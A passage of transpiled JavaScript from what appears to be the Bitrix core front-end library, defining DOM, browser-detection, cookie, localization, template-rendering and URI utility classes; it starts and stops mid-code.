								element.innerText = data.text;
								return element;
							}

							if ('html' in data && !Type.isNil(data.html)) {
								element.innerHTML = data.html;
							}
						}

						return element;
					}
					/**
					 * Creates element
					 * @param tag
					 * @param data
					 * @param context
					 * @return {HTMLElement|HTMLBodyElement}
					 */

				}, {
					key: "create",
					value: function create(tag) {
						var data = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
						var context = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : document;
						var tagName = tag;
						var options = data;

						if (Type.isObjectLike(tag)) {
							options = tag;
							tagName = tag.tag;
						}

						return Dom.adjust(context.createElement(tagName), options);
					}
					/**
					 * Shows element
					 * @param element
					 */

				}, {
					key: "show",
					value: function show(element) {
						if (Type.isDomNode(element)) {
							// eslint-disable-next-line
							element.hidden = false;
						}
					}
					/**
					 * Hides element
					 * @param element
					 */

				}, {
					key: "hide",
					value: function hide(element) {
						if (Type.isDomNode(element)) {
							// eslint-disable-next-line
							element.hidden = true;
						}
					}
					/**
					 * Checks that element is shown
					 * @param element
					 * @return {*|boolean}
					 */

				}, {
					key: "isShown",
					value: function isShown(element) {
						return Type.isDomNode(element) && !element.hidden && element.style.getPropertyValue('display') !== 'none';
					}
					/**
					 * Toggles element visibility
					 * @param element
					 */

				}, {
					key: "toggle",
					value: function toggle(element) {
						if (Type.isDomNode(element)) {
							if (Dom.isShown(element)) {
								Dom.hide(element);
							} else {
								Dom.show(element);
							}
						}
					}
					/**
					 * Gets element position relative page
					 * @param {HTMLElement} element
					 * @return {DOMRect}
					 */

				}, {
					key: "getPosition",
					value: function getPosition(element) {
						if (Type.isDomNode(element)) {
							var elementRect = element.getBoundingClientRect();

							var _getPageScroll = getPageScroll(),
								scrollLeft = _getPageScroll.scrollLeft,
								scrollTop = _getPageScroll.scrollTop;

							return new DOMRect(elementRect.left + scrollLeft, elementRect.top + scrollTop, elementRect.width, elementRect.height);
						}

						return new DOMRect();
					}
					/**
					 * Gets element position relative specified element position
					 * @param {HTMLElement} element
					 * @param {HTMLElement} relationElement
					 * @return {DOMRect}
					 */

				}, {
					key: "getRelativePosition",
					value: function getRelativePosition(element, relationElement) {
						if (Type.isDomNode(element) && Type.isDomNode(relationElement)) {
							var elementPosition = Dom.getPosition(element);
							var relationElementPosition = Dom.getPosition(relationElement);
							return new DOMRect(elementPosition.left - relationElementPosition.left, elementPosition.top - relationElementPosition.top, elementPosition.width, elementPosition.height);
						}

						return new DOMRect();
					}
				}, {
					key: "attr",
					value: function attr(element, _attr, value) {
						if (Type.isElementNode(element)) {
							if (Type.isString(_attr)) {
								if (!Type.isNil(value)) {
									return element.setAttribute(_attr, encodeAttributeValue(value));
								}

								if (Type.isNull(value)) {
									return element.removeAttribute(_attr);
								}

								return decodeAttributeValue(element.getAttribute(_attr));
							}

							if (Type.isPlainObject(_attr)) {
								return Object.entries(_attr).forEach(function (_ref) {
									var _ref2 = babelHelpers.slicedToArray(_ref, 2),
										attrKey = _ref2[0],
										attrValue = _ref2[1];

									Dom.attr(element, attrKey, attrValue);
								});
							}
						}

						return null;
					}
				}]);
				return Dom;
			}();

		var UA = navigator.userAgent.toLowerCase();

		var Browser =
			/*#__PURE__*/
			function () {
				function Browser() {
					babelHelpers.classCallCheck(this, Browser);
				}

				babelHelpers.createClass(Browser, null, [{
					key: "isOpera",
					value: function isOpera() {
						return UA.includes('opera');
					}
				}, {
					key: "isIE",
					value: function isIE() {
						return 'attachEvent' in document && !Browser.isOpera();
					}
				}, {
					key: "isIE6",
					value: function isIE6() {
						return UA.includes('msie 6');
					}
				}, {
					key: "isIE7",
					value: function isIE7() {
						return UA.includes('msie 7');
					}
				}, {
					key: "isIE8",
					value: function isIE8() {
						return UA.includes('msie 8');
					}
				}, {
					key: "isIE9",
					value: function isIE9() {
						return 'documentMode' in document && document.documentMode >= 9;
					}
				}, {
					key: "isIE10",
					value: function isIE10() {
						return 'documentMode' in document && document.documentMode >= 10;
					}
				}, {
					key: "isSafari",
					value: function isSafari() {
						return UA.includes('webkit');
					}
				}, {
					key: "isFirefox",
					value: function isFirefox() {
						return UA.includes('firefox');
					}
				}, {
					key: "isChrome",
					value: function isChrome() {
						return UA.includes('chrome');
					}
				}, {
					key: "detectIEVersion",
					value: function detectIEVersion() {
						if (Browser.isOpera() || Browser.isSafari() || Browser.isFirefox() || Browser.isChrome()) {
							return -1;
						}

						var rv = -1;

						if (!!window.MSStream && !window.ActiveXObject && 'ActiveXObject' in window) {
							rv = 11;
						} else if (Browser.isIE10()) {
							rv = 10;
						} else if (Browser.isIE9()) {
							rv = 9;
						} else if (Browser.isIE()) {
							rv = 8;
						}

						if (rv === -1 || rv === 8) {
							if (navigator.appName === 'Microsoft Internet Explorer') {
								var re = new RegExp('MSIE ([0-9]+[.0-9]*)');
								var res = navigator.userAgent.match(re);

								if (Type.isArrayLike(res) && res.length > 0) {
									rv = parseFloat(res[1]);
								}
							}

							if (navigator.appName === 'Netscape') {
								// Alternative check for IE 11
								rv = 11;

								var _re = new RegExp('Trident/.*rv:([0-9]+[.0-9]*)');

								if (_re.exec(navigator.userAgent) != null) {
									var _res = navigator.userAgent.match(_re);

									if (Type.isArrayLike(_res) && _res.length > 0) {
										rv = parseFloat(_res[1]);
									}
								}
							}
						}

						return rv;
					}
				}, {
					key: "isIE11",
					value: function isIE11() {
						return Browser.detectIEVersion() >= 11;
					}
				}, {
					key: "isMac",
					value: function isMac() {
						return UA.includes('macintosh');
					}
				}, {
					key: "isAndroid",
					value: function isAndroid() {
						return UA.includes('android');
					}
				}, {
					key: "isIPad",
					value: function isIPad() {
						return UA.includes('ipad;');
					}
				}, {
					key: "isIPhone",
					value: function isIPhone() {
						return UA.includes('iphone;');
					}
				}, {
					key: "isIOS",
					value: function isIOS() {
						return Browser.isIPad() || Browser.isIPhone();
					}
				}, {
					key: "isMobile",
					value: function isMobile() {
						return Browser.isIPhone() || Browser.isIPad() || Browser.isAndroid() || UA.includes('mobile') || UA.includes('touch');
					}
				}, {
					key: "isRetina",
					value: function isRetina() {
						return window.devicePixelRatio && window.devicePixelRatio >= 2;
					}
				}, {
					key: "isDoctype",
					value: function isDoctype(target) {
						var doc = target || document;

						if (doc.compatMode) {
							return doc.compatMode === 'CSS1Compat';
						}

						return doc.documentElement && doc.documentElement.clientHeight;
					}
				}, {
					key: "isLocalStorageSupported",
					value: function isLocalStorageSupported() {
						try {
							localStorage.setItem('test', 'test');
							localStorage.removeItem('test');
							return true;
						} catch (e) {
							return false;
						}
					}
				}, {
					key: "addGlobalClass",
					value: function addGlobalClass() {
						var globalClass = 'bx-core';

						if (Dom.hasClass(document.documentElement, globalClass)) {
							return;
						}

						if (Browser.isIOS()) {
							globalClass += ' bx-ios';
						} else if (Browser.isMac()) {
							globalClass += ' bx-mac';
						} else if (Browser.isAndroid()) {
							globalClass += ' bx-android';
						}

						globalClass += Browser.isMobile() ? ' bx-touch' : ' bx-no-touch';
						globalClass += Browser.isRetina() ? ' bx-retina' : ' bx-no-retina';
						var ieVersion = -1;

						if (/AppleWebKit/.test(navigator.userAgent)) {
							globalClass += ' bx-chrome';
						} else if (Browser.detectIEVersion() > 0) {
							ieVersion = Browser.detectIEVersion();
							globalClass += " bx-ie bx-ie".concat(ieVersion);

							if (ieVersion > 7 && ieVersion < 10 && !Browser.isDoctype()) {
								globalClass += ' bx-quirks';
							}
						} else if (/Opera/.test(navigator.userAgent)) {
							globalClass += ' bx-opera';
						} else if (/Gecko/.test(navigator.userAgent)) {
							globalClass += ' bx-firefox';
						}

						Dom.addClass(document.documentElement, globalClass);
					}
				}, {
					key: "detectAndroidVersion",
					value: function detectAndroidVersion() {
						var re = new RegExp('Android ([0-9]+[.0-9]*)');

						if (re.exec(navigator.userAgent) != null) {
							var res = navigator.userAgent.match(re);

							if (Type.isArrayLike(res) && res.length > 0) {
								return parseFloat(res[1]);
							}
						}

						return 0;
					}
				}, {
					key: "isPropertySupported",
					value: function isPropertySupported(jsProperty, returnCSSName) {
						if (jsProperty === '') {
							return false;
						}

						function getCssName(propertyName) {
							return propertyName.replace(/([A-Z])/g, function () {
								for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
									args[_key] = arguments[_key];
								}

								return "-".concat(args[1].toLowerCase());
							});
						}

						function getJsName(cssName) {
							var reg = /(\\-([a-z]))/g;

							if (reg.test(cssName)) {
								return cssName.replace(reg, function () {
									for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
										args[_key2] = arguments[_key2];
									}

									return args[2].toUpperCase();
								});
							}

							return cssName;
						}

						var property = jsProperty.includes('-') ? getJsName(jsProperty) : jsProperty;
						var bReturnCSSName = !!returnCSSName;
						var ucProperty = property.charAt(0).toUpperCase() + property.slice(1);
						var props = ['Webkit', 'Moz', 'O', 'ms'].join("".concat(ucProperty, " "));
						var properties = "".concat(property, " ").concat(props, " ").concat(ucProperty).split(' ');
						var obj = document.body || document.documentElement;

						for (var i = 0; i < properties.length; i += 1) {
							var prop = properties[i];

							if (obj && 'style' in obj && prop in obj.style) {
								var lowerProp = prop.substr(0, prop.length - property.length).toLowerCase();
								var prefix = prop === property ? '' : "-".concat(lowerProp, "-");
								return bReturnCSSName ? prefix + getCssName(property) : prop;
							}
						}

						return false;
					}
				}, {
					key: "addGlobalFeatures",
					value: function addGlobalFeatures(features) {
						if (!Type.isArray(features)) {
							return;
						}

						var classNames = [];

						for (var i = 0; i < features.length; i += 1) {
							var support = !!Browser.isPropertySupported(features[i]);
							classNames.push("bx-".concat(support ? '' : 'no-').concat(features[i].toLowerCase()));
						}

						Dom.addClass(document.documentElement, classNames.join(' '));
					}
				}]);
				return Browser;
			}();

		var Cookie =
			/*#__PURE__*/
			function () {
				function Cookie() {
					babelHelpers.classCallCheck(this, Cookie);
				}

				babelHelpers.createClass(Cookie, null, [{
					key: "getList",

					/**
					 * Gets cookies list for current domain
					 * @return {object}
					 */
					value: function getList() {
						return document.cookie.split(';').map(function (item) {
							return item.split('=');
						}).map(function (item) {
							return item.map(function (subItem) {
								return subItem.trim();
							});
						}).reduce(function (acc, item) {
							var _item = babelHelpers.slicedToArray(item, 2),
								key = _item[0],
								value = _item[1];

							acc[decodeURIComponent(key)] = decodeURIComponent(value);
							return acc;
						}, {});
					}
					/**
					 * Gets cookie value
					 * @param {string} name
					 * @return {*}
					 */

				}, {
					key: "get",
					value: function get(name) {
						var cookiesList = Cookie.getList();

						if (name in cookiesList) {
							return cookiesList[name];
						}

						return undefined;
					}
					/**
					 * Sets cookie
					 * @param {string} name
					 * @param {*} value
					 * @param {object} [options]
					 */

				}, {
					key: "set",
					value: function set(name, value) {
						var options = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};
						var attributes = babelHelpers.objectSpread({
							expires: ''
						}, options);

						if (Type.isNumber(attributes.expires)) {
							var now = +new Date();
							var days = attributes.expires;
							var dayInMs = 864e+5;
							attributes.expires = new Date(now + days * dayInMs);
						}

						if (Type.isDate(attributes.expires)) {
							attributes.expires = attributes.expires.toUTCString();
						}

						var safeName = decodeURIComponent(String(name)).replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent).replace(/[()]/g, escape);
						var safeValue = encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent);
						var stringifiedAttributes = Object.keys(attributes).reduce(function (acc, key) {
							var attributeValue = attributes[key];

							if (!attributeValue) {
								return acc;
							}

							if (attributeValue === true) {
								return "".concat(acc, "; ").concat(key);
							}
							/**
							 * Considers RFC 6265 section 5.2:
							 * ...
							 * 3. If the remaining unparsed-attributes contains a %x3B (';')
							 * character:
							 * Consume the characters of the unparsed-attributes up to,
							 * not including, the first %x3B (';') character.
							 */


							return "".concat(acc, "; ").concat(key, "=").concat(attributeValue.split(';')[0]);
						}, '');
						document.cookie = "".concat(safeName, "=").concat(safeValue).concat(stringifiedAttributes);
					}
					/**
					 * Removes cookie
					 * @param {string} name
					 * @param {object} [options]
					 */

				}, {
					key: "remove",
					value: function remove(name) {
						var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
						Cookie.set(name, '', babelHelpers.objectSpread({}, options, {
							expires: -1
						}));
					}
				}]);
				return Cookie;
			}();

		function objectToFormData(source) {
			var formData = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : new FormData();
			var pre = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;

			if (Type.isUndefined(source)) {
				return formData;
			}

			if (Type.isNull(source)) {
				formData.append(pre, '');
			} else if (Type.isArray(source)) {
				if (!source.length) {
					var _key = "".concat(pre, "[]");

					formData.append(_key, '');
				} else {
					source.forEach(function (value, index) {
						var key = "".concat(pre, "[").concat(index, "]");
						objectToFormData(value, formData, key);
					});
				}
			} else if (Type.isDate(source)) {
				formData.append(pre, source.toISOString());
			} else if (Type.isObject(source) && !Type.isFile(source) && !Type.isBlob(source)) {
				Object.keys(source).forEach(function (property) {
					var value = source[property];
					var preparedProperty = property;

					if (Type.isArray(value)) {
						while (property.length > 2 && property.lastIndexOf('[]') === property.length - 2) {
							preparedProperty = property.substring(0, property.length - 2);
						}
					}

					var key = pre ? "".concat(pre, "[").concat(preparedProperty, "]") : preparedProperty;
					objectToFormData(value, formData, key);
				});
			} else {
				formData.append(pre, source);
			}

			return formData;
		}

		var Data =
			/*#__PURE__*/
			function () {
				function Data() {
					babelHelpers.classCallCheck(this, Data);
				}

				babelHelpers.createClass(Data, null, [{
					key: "convertObjectToFormData",

					/**
					 * Converts object to FormData
					 * @param source
					 * @return {FormData}
					 */
					value: function convertObjectToFormData(source) {
						return objectToFormData(source);
					}
				}]);
				return Data;
			}();

		var Http = function Http() {
			babelHelpers.classCallCheck(this, Http);
		};

		babelHelpers.defineProperty(Http, "Cookie", Cookie);
		babelHelpers.defineProperty(Http, "Data", Data);

		function message(value) {
			if (Type.isString(value)) {
				if (Type.isNil(message[value])) {
					// eslint-disable-next-line
					BX.onCustomEvent(window, 'onBXMessageNotFound', [value]);

					if (Type.isNil(message[value])) {
						// eslint-disable-next-line
						BX.onCustomEvent(window, 'onBXMessageNotFound', [value]);
						Runtime.debug("message undefined: ".concat(value));
						message[value] = '';
					}
				}
			}

			if (Type.isPlainObject(value)) {
				Object.keys(value).forEach(function (key) {
					message[key] = value[key];
				});
			}

			return message[value];
		}

		if (!Type.isNil(window.BX) && Type.isFunction(window.BX.message)) {
			Object.keys(window.BX.message).forEach(function (key) {
				message(babelHelpers.defineProperty({}, key, window.BX.message[key]));
			});
		}

		/**
		 * Implements interface for works with language messages
		 */

		var Loc =
			/*#__PURE__*/
			function () {
				function Loc() {
					babelHelpers.classCallCheck(this, Loc);
				}

				babelHelpers.createClass(Loc, null, [{
					key: "getMessage",

					/**
					 * Gets message by id
					 * @param {string} messageId
					 * @return {?string}
					 */
					value: function getMessage(messageId) {
						return message(messageId);
					}
					/**
					 * Sets message or messages
					 * @param {string | Object<string, string>} id
					 * @param {string} [value]
					 */

				}, {
					key: "setMessage",
					value: function setMessage(id, value) {
						if (Type.isString(id) && Type.isString(value)) {
							message(babelHelpers.defineProperty({}, id, value));
						}

						if (Type.isObject(id)) {
							message(id);
						}
					}
				}]);
				return Loc;
			}();

		var handlers = new Map();
		var children = new Map();

		var getUid = function () {
			var incremental = 0;
			return function () {
				incremental += 1;
				return incremental;
			};
		}();

		function bindAll(element, handlersMap) {
			handlersMap.forEach(function (handler, key) {
				var currentElement = element.querySelector("[".concat(key, "]"));

				if (currentElement) {
					currentElement.removeAttribute(key);
					var event = key.replace(/-(.*)/, '');
					Event.bind(currentElement, event, handler);
					handlers.delete(key);
				}
			});
		}

		function replaceChild(element, childrenMap) {
			childrenMap.forEach(function (item, id) {
				var currentElement = element.getElementById(id);

				if (currentElement) {
					Dom.replace(currentElement, item);
					children.delete(id);
				}
			});
		}

		function render(sections) {
			var eventAttrRe = /[ |\t]on(\w+)="$/;
			var uselessSymbolsRe = /[\r\n\t]/g;

			for (var _len = arguments.length, substitutions = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
				substitutions[_key - 1] = arguments[_key];
			}

			var html = substitutions.reduce(function (acc, item, index) {
				var preparedAcc = acc; // Process event handlers

				var matches = acc.match(eventAttrRe);

				if (matches && Type.isFunction(item)) {
					var eventName = matches[1].replace(/=['|"]/, '');
					var attrName = "".concat(eventName, "-").concat(getUid());
					var attribute = "".concat(attrName, "=\"");
					preparedAcc = preparedAcc.replace(eventAttrRe, " ".concat(attribute));
					handlers.set(attrName, item);
					preparedAcc += sections[index + 1].replace(uselessSymbolsRe, ' ').replace(/  +/g, ' ');
					return preparedAcc;
				} // Process element


				if (Type.isDomNode(item)) {
					var childKey = "tmp___".concat(getUid());
					children.set(childKey, item);
					preparedAcc += "<span id=\"".concat(childKey, "\"> </span>");
					preparedAcc += sections[index + 1];
					return preparedAcc;
				} // Process array


				if (Type.isArray(item)) {
					babelHelpers.toConsumableArray(item).forEach(function (currentElement) {
						if (Type.isDomNode(currentElement)) {
							var _childKey = "tmp___".concat(getUid());

							children.set(_childKey, currentElement);
							preparedAcc += "<span id=\"".concat(_childKey, "\"> </span>");
						}
					});
					preparedAcc += sections[index + 1];
					return preparedAcc;
				}

				return preparedAcc + item + sections[index + 1];
			}, sections[0]);
			var lowercaseHtml = html.trim().toLowerCase();

			if (lowercaseHtml.startsWith('<!doctype') || lowercaseHtml.startsWith('<html')) {
				var doc = document.implementation.createHTMLDocument('');
				doc.documentElement.innerHTML = html;
				replaceChild(doc, children);
				bindAll(doc, handlers);
				handlers.clear();
				return doc;
			}

			var parser = new DOMParser();
			var parsedDocument = parser.parseFromString(html, 'text/html');
			replaceChild(parsedDocument, children);
			bindAll(parsedDocument, handlers);

			if (parsedDocument.head.children.length && parsedDocument.body.children.length) {
				return parsedDocument;
			}

			if (parsedDocument.body.children.length === 1) {
				var _parsedDocument$body$ = babelHelpers.slicedToArray(parsedDocument.body.children, 1),
					el = _parsedDocument$body$[0];

				Dom.remove(el);
				return el;
			}

			if (parsedDocument.body.children.length > 1) {
				return babelHelpers.toConsumableArray(parsedDocument.body.children).map(function (item) {
					Dom.remove(item);
					return item;
				});
			}

			if (parsedDocument.body.children.length === 0) {
				if (parsedDocument.head.children.length === 1) {
					var _parsedDocument$head$ = babelHelpers.slicedToArray(parsedDocument.head.children, 1),
						_el = _parsedDocument$head$[0];

					Dom.remove(_el);
					return _el;
				}

				if (parsedDocument.head.children.length > 1) {
					return babelHelpers.toConsumableArray(parsedDocument.head.children).map(function (item) {
						Dom.remove(item);
						return item;
					});
				}
			}

			return false;
		}

		function parseProps(sections) {
			for (var _len = arguments.length, substitutions = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
				substitutions[_key - 1] = arguments[_key];
			}

			return substitutions.reduce(function (acc, item, index) {
				var nextSectionIndex = index + 1;

				if (!Type.isPlainObject(item) && !Type.isArray(item)) {
					return acc + item + sections[nextSectionIndex];
				}

				return "".concat(acc, "__s").concat(index).concat(sections[nextSectionIndex]);
			}, sections[0]).replace(/[\r\t]/gm, '').split(';\n').map(function (item) {
				return item.replace(/\n/, '');
			}).reduce(function (acc, item) {
				if (item !== '') {
					var matches = item.match(/^[\w-. ]+:/);
					var splitted = item.split(/^[\w-. ]+:/);

					var _key2 = matches[0].replace(':', '').trim();

					var value = splitted[1].trim();
					var substitutionPlaceholderExp = /^__s\d+/;

					if (substitutionPlaceholderExp.test(value)) {
						acc[_key2] = substitutions[value.replace('__s', '')];
						return acc;
					}

					acc[_key2] = value;
				}

				return acc;
			}, {});
		}

		var Tag =
			/*#__PURE__*/
			function () {
				function Tag() {
					babelHelpers.classCallCheck(this, Tag);
				}

				babelHelpers.createClass(Tag, null, [{
					key: "safe",

					/**
					 * Encodes all substitutions
					 * @param sections
					 * @param substitutions
					 * @return {string}
					 */
					value: function safe(sections) {
						for (var _len2 = arguments.length, substitutions = new Array(_len2 > 1 ? _len2 - 1 : 0), _key3 = 1; _key3 < _len2; _key3++) {
							substitutions[_key3 - 1] = arguments[_key3];
						}

						return substitutions.reduce(function (acc, item, index) {
							return acc + Text.encode(item) + sections[index + 1];
						}, sections[0]);
					}
					/**
					 * Decodes all substitutions
					 * @param sections
					 * @param substitutions
					 * @return {string}
					 */

				}, {
					key: "unsafe",
					value: function unsafe(sections) {
						for (var _len3 = arguments.length, substitutions = new Array(_len3 > 1 ? _len3 - 1 : 0), _key4 = 1; _key4 < _len3; _key4++) {
							substitutions[_key4 - 1] = arguments[_key4];
						}

						return substitutions.reduce(function (acc, item, index) {
							return acc + Text.decode(item) + sections[index + 1];
						}, sections[0]);
					}
					/**
					 * Adds styles to specified element
					 * @param {HTMLElement} element
					 * @return {Function}
					 */

				}, {
					key: "style",
					value: function style(element) {
						if (!Type.isDomNode(element)) {
							throw new Error('element is not HTMLElement');
						}

						return function styleTagHandler() {
							Dom.style(element, parseProps.apply(void 0, arguments));
						};
					}
					/**
					 * Replace all messages identifiers to real messages
					 * @param sections
					 * @param substitutions
					 * @return {string}
					 */

				}, {
					key: "message",
					value: function message(sections) {
						for (var _len4 = arguments.length, substitutions = new Array(_len4 > 1 ? _len4 - 1 : 0), _key5 = 1; _key5 < _len4; _key5++) {
							substitutions[_key5 - 1] = arguments[_key5];
						}

						return substitutions.reduce(function (acc, item, index) {
							return acc + Loc.getMessage(item) + sections[index + 1];
						}, sections[0]);
					}
				}, {
					key: "attrs",

					/**
					 * Adds attributes to specified element
					 * @param element
					 * @return {Function}
					 */
					value: function attrs(element) {
						if (!Type.isDomNode(element)) {
							throw new Error('element is not HTMLElement');
						}

						return function attrsTagHandler() {
							Dom.attr(element, parseProps.apply(void 0, arguments));
						};
					}
				}]);
				return Tag;
			}();

		babelHelpers.defineProperty(Tag, "render", render);
		babelHelpers.defineProperty(Tag, "attr", Tag.attrs);

		function getParser(format) {
			switch (format) {
				case 'index':
					return function (sourceKey, value, accumulator) {
						var result = /\[(\w*)\]$/.exec(sourceKey);
						var key = sourceKey.replace(/\[\w*\]$/, '');

						if (Type.isNil(result)) {
							accumulator[key] = value;
							return;
						}

						if (Type.isUndefined(accumulator[key])) {
							accumulator[key] = {};
						}

						accumulator[key][result[1]] = value;
					};

				case 'bracket':
					return function (sourceKey, value, accumulator) {
						var result = /(\[\])$/.exec(sourceKey);
						var key = sourceKey.replace(/\[\]$/, '');

						if (Type.isNil(result)) {
							accumulator[key] = value;
							return;
						}

						if (Type.isUndefined(accumulator[key])) {
							accumulator[key] = [value];
							return;
						}

						accumulator[key] = [].concat(accumulator[key], value);
					};

				default:
					return function (sourceKey, value, accumulator) {
						var key = sourceKey.replace(/\[\]$/, '');
						accumulator[key] = value;
					};
			}
		}

		function getKeyFormat(key) {
			if (/^\w+\[([\w]+)\]$/.test(key)) {
				return 'index';
			}

			if (/^\w+\[\]$/.test(key)) {
				return 'bracket';
			}

			return 'default';
		}

		function parseQuery(input) {
			if (!Type.isString(input)) {
				return {};
			}

			var url = input.trim().replace(/^[?#&]/, '');

			if (!url) {
				return {};
			}

			return url.split('&').reduce(function (acc, param) {
				var _param$replace$split = param.replace(/\+/g, ' ').split('='),
					_param$replace$split2 = babelHelpers.slicedToArray(_param$replace$split, 2),
					key = _param$replace$split2[0],
					value = _param$replace$split2[1];

				var keyFormat = getKeyFormat(key);
				var formatter = getParser(keyFormat);
				formatter(key, value, acc);
				return acc;
			}, {});
		}

		var urlExp = /^((\w+):)?(\/\/((\w+)?(:(\w+))?@)?([^\/\?:]+)(:(\d+))?)?(\/?([^\/\?#][^\?#]*)?)?(\?([^#]+))?(#(\w*))?/;
		function parseUrl(url) {
			var result = url.match(urlExp);

			if (Type.isArray(result)) {
				var queryParams = parseQuery(result[14]);
				return {
					useShort: /^\/\//.test(url),
					href: result[0] || '',
					schema: result[2] || '',
					host: result[8] || '',
					port: result[10] || '',
					path: result[11] || '',
					query: result[14] || '',
					queryParams: queryParams,
					hash: result[16] || '',
					username: result[5] || '',
					password: result[7] || '',
					origin: result[8] || ''
				};
			}

			return {};
		}

		function buildQueryString() {
			var params = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
			var queryString = Object.keys(params).reduce(function (acc, key) {
				if (Type.isArray(params[key])) {
					params[key].forEach(function (paramValue) {
						acc.push("".concat(key, "[]=").concat(paramValue));
					}, '');
				}

				if (Type.isPlainObject(params[key])) {
					Object.keys(params[key]).forEach(function (paramIndex) {
						acc.push("".concat(key, "[").concat(paramIndex, "]=").concat(params[key][paramIndex]));
					}, '');
				}

				if (!Type.isObject(params[key]) && !Type.isArray(params[key])) {
					acc.push("".concat(key, "=").concat(params[key]));
				}

				return acc;
			}, []).join('&');

			if (queryString.length > 0) {
				return "?".concat(queryString);
			}

			return queryString;
		}

		function prepareParamValue(value) {
			if (Type.isArray(value)) {
				return value.map(function (item) {
					return String(item);
				});
			}

			if (Type.isPlainObject(value)) {
				return babelHelpers.objectSpread({}, value);
			}

			return String(value);
		}

		var map = new WeakMap();
		/**
		 * Implements interface for works with URI
		 */

		var Uri =
			/*#__PURE__*/
			function () {
				babelHelpers.createClass(Uri, null, [{
					key: "addParam",
					value: function addParam(url) {
						var params = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
						return new Uri(url).setQueryParams(params).toString();
					}
				}, {
					key: "removeParam",
					value: function removeParam(url, params) {
						var _ref;

						var removableParams = Type.isArray(params) ? params : [params];
						return (_ref = new Uri(url)).removeQueryParam.apply(_ref, babelHelpers.toConsumableArray(removableParams)).toString();
					}
				}]);

				function Uri() {
					var url = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : '';
					babelHelpers.classCallCheck(this, Uri);
					map.set(this, parseUrl(url));
				}
				/**
				 * Gets schema
				 * @return {?string}
				 */


				babelHelpers.createClass(Uri, [{
					key: "getSchema",
					value: function getSchema() {
						return map.get(this).schema;
					}
					/**
					 * Sets schema
					 * @param {string} schema
					 * @return {Uri}
					 */

				}, {
					key: "setSchema",
					value: function setSchema(schema) {
						map.get(this).schema = String(schema);
						return this;
					}
					/**
					 * Gets host
					 * @return {?string}
					 */

				}, {
					key: "getHost",
					value: function getHost() {
						return map.get(this).host;
					}
					/**
					 * Sets host
					 * @param {string} host
					 * @return {Uri}
					 */

				}, {
					key: "setHost",
					value: function setHost(host) {
						map.get(this).host = String(host);
						return this;
					}
					/**
					 * Gets port
					 * @return {?string}
					 */

				}, {
					key: "getPort",
					value: function getPort() {
						return map.get(this).port;
					}
					/**
					 * Sets port
					 * @param {String | Number} port
					 * @return {Uri}
					 */

				}, {
					key: "setPort",
					value: function setPort(port) {
						map.get(this).port = String(port);
						return this;
					}
					/**
					 * Gets path
					 * @return {?string}
					 */

				}, {
					key: "getPath",
					value: function getPath() {
						return map.get(this).path;
					}
					/**
					 * Sets path
					 * @param {string} path
					 * @return {Uri}
					 */

				}, {
					key: "setPath",
					value: function setPath(path) {
						if (!/^\//.test(path)) {
							map.get(this).path = "/".concat(String(path));
							return this;
						}

						map.get(this).path = String(path);
						return this;
					}
					/**
					 * Gets query
					 * @return {?string}
					 */

				}, {
					key: "getQuery",
					value: function getQuery() {
						return buildQueryString(map.get(this).queryParams);
					}
					/**
					 * Gets query param value by name
					 * @param {string} key
					 * @return {?string}
					 */

				}, {
					key: "getQueryParam",
					value: function getQueryParam(key) {
						var params = this.getQueryParams();

						if (key in params) {
							return params[key];
						}

						return null;
					}
					/**
					 * Sets query param
					 * @param {string} key
					 * @param [value]
					 * @return {Uri}
					 */

				}, {
					key: "setQueryParam",
					value: function setQueryParam(key) {
						var value = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '';
						map.get(this).queryParams[key] = prepareParamValue(value);
						return this;
					}
					/**
					 * Gets query params
					 * @return {Object<string, any>}
					 */

				}, {
					key: "getQueryParams",
					value: function getQueryParams() {
						return babelHelpers.objectSpread({}, map.get(this).queryParams);
					}
					/**
					 * Sets query params
					 * @param {Object<string, any>} params
					 * @return {Uri}
					 */

				}, {
					key: "setQueryParams",
					value: function setQueryParams() {
						var params = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
						var currentParams = this.getQueryParams();
						var newParams = babelHelpers.objectSpread({}, currentParams, params);
						Object.keys(newParams).forEach(function (key) {
							newParams[key] = prepareParamValue(newParams[key]);
						});
						map.get(this).queryParams = newParams;
						return this;
					}
					/**
					 * Removes query params by name
					 * @param keys
					 * @return {Uri}
					 */

				}, {
					key: "removeQueryParam",
					value: function removeQueryParam() {
						var currentParams = babelHelpers.objectSpread({}, map.get(this).queryParams);

						for (var _len = arguments.length, keys = new Array(_len), _key = 0; _key < _len; _key++) {
							keys[_key] = arguments[_key];
						}

						keys.forEach(function (key) {
							if (key in currentParams) {
								delete currentParams[key];
							}
						});
						map.get(this).queryParams = currentParams;
						return this;
					}
					/**
					 * Gets fragment
					 * @return {?string}
					 */

				}, {
					key: "getFragment",
					value: function getFragment() {
						return map.get(this).hash;
					}
					/**
					 * Sets fragment
					 * @param {string} hash
					 * @return {Uri}
					 */

				}, {
					key: "setFragment",
					value: function setFragment(hash) {
						map.get(this).hash = String(hash);
						return this;
					}
					/**
					 * Serializes URI
					 * @return {Object}
					 */

				}, {
					key: "serialize",
					value: function serialize() {
						var serialized = babelHelpers.objectSpread({}, map.get(this));
						serialized.href = this.toString();
						return serialized;
					}
					/**
					 * Gets URI string
					 * @return {string}
					 */

				}, {
					key: "toString",
					value: function toString() {
						var data = babelHelpers.objectSpread({}, map.get(this));
						var protocol = data.schema ? "".concat(data.schema, "://") : '';

						if (data.useShort) {
							protocol = '//';
						}

						var port = function () {
